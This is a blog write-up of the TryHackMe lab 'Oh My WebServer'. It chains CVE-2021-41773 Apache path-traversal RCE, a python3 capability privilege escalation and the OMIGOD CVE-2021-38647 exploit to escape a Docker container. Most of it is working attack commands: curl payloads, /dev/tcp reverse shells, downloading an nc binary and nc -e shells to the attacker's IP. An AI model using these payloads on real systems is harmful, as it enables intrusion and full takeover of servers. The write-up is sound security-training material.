Oh My WebServer(MEDIUM) — THM Writeup
- Rahul Kumar

- Mar 8, 2022
- 2 min read
Updated: Mar 10, 2022

this box on try hack me is about
CVE-2021–41773, Apache HTTP Server Path Traversal & Remote Code Execution (initial foothold)
Privilege escalation using capabilities (to root in docker)
CVE-2021–38647, Open Management Infrastructure Remote Code Execution Vulnerability (docker root to host root)

RECONNAISSANCE
nmap -sC -sV -oA nmap/myserver 10.10.44.152we can see that only two ports are open,22 ssh and 80 HTTP
ENUMERATION
on the website it just “it work” apache page
also got nothing with directory brute-forcing

after that, I try to search for the known exploits to the services running
and find the apache service vulnerable

it is vulnerable to path traversal and remote command execution
EXPLOITATION
so let's exploit it
curl http://10.10.62.252/cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/bin/sh — data ‘echo Content-Type: text/plain; echo; id; uname'we are including bin/sh and then parsing the command in the content-type header to execute it.

and we can see that it execute the command
so let's get a shell on the system
curl http://10.10.62.252/cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/bin/bash — data ‘echo Content-Type: text/plain; echo; bash -i >& /dev/tcp/<IP HERE>/<PORT HERE> 0>&1

Privilege Escalation 1
python3 -c ‘import pty;pty.spawn(“/bin/bash”)’

stty raw -echo; fg
export TERM=xterm
Running linpeas on the system show that
that we are in a container environment

2. we can escalation privilege with the capabilities using python.

found this article on capabilities priv esc
getcap -r / 2>/dev/null
cd /usr/bin/
ls -al python3
./python3 -c ‘import os; os.setuid(0); os.system(“/bin/bash”)’
so we are root on the system


Privilege Escalation 2
after some enumeration as the root user, I found a file in the /tmp folder called omi.py

it was some kind of exploit. I was also looking at this first time and found a GitHub link in the exploit.
https://github.com/midoxnet/CVE-2021-38647
then I search about the cve and found this article
is an Omigod vulnerability that is found in the OMI service of the azure.
CVE-2021–38647 — Remote Code Execution — Remove the Authentication header and you are the root
This is a textbook RCE vulnerability, straight from the ’90s but happening in 2021 and affecting millions of endpoints. With a single packet, an attacker can become root on a remote machine by simply removing the authentication header

so let's find the host for this container
arp -a
it shows that it is talking to 170.17.0.1
also, we can cat the /etc/hosts file
show that we are 172.17.0.2 so the host must be 172.17.0.1

so let's fire up that exploit
export ip=172.17.0.1
python3 omi.py — target $ip -c “id;uname”
I tried to run bash and sh rev shell
python3 omi.py — target $ip -c “/bin/sh -c ‘/bin/sh -i >& /dev/tcp/10.9.0.126/1235 0>&1’”
python3 omi.py — target $ip -c “/bin/bash -c ‘/bin/bash -i >& /dev/tcp/10.9.0.126/1235 0>&1’”this command didn't respond,
then I transferred NC binary to the system and tried to get a shell
python3 omi.py — target $ip -c ‘curl http://10.9.0.126:8787/ncbinary -o nc;chmod +x nc’
python3 omi.py — target $ip -c ‘./nc -e /bin/bash 10.9.0.126 1235’and we got a hit!

now we get the root flag.

Conclusion
This was a nice machine to exploit, especially to teach about dockers, capabilities, and recent vulnerabilities in apache and azure services.
That’s it! Hope you learned something from this write-up! Thanks for reading! 👍



Comments